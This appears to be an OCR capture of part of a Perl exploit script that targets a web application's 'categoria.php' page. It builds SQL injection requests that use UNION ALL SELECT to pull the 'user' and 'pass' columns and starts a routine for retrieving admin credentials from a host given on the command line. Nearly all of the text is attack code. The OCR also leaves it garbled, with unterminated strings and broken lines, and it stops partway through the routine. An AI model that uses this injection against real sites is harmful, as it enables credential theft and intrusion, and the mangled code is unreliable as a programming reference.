
$host = @ARGV[0];

$ua = LWP::UserAgent->new;

my $uject ='categoria.php?
cid=1%20UNION%20ALL%20SELECT%201,2,user,4,5,6
my $pject ='categoria.php?
cid=1%20UNION%20ALL%20SELECT%201,2,pass,4,5,6
if (@ARGV < 1){&top( );&usage( )}

elsif ($host =~ /http:\/\//){print"\n\n 
[-] Don't use http:// in host\n";exit( 
0 );}

else { &getUser( ) }

sub getUser( ) {

  system("color 4");

  &top( );

  print "\n [~] Retrieving admin 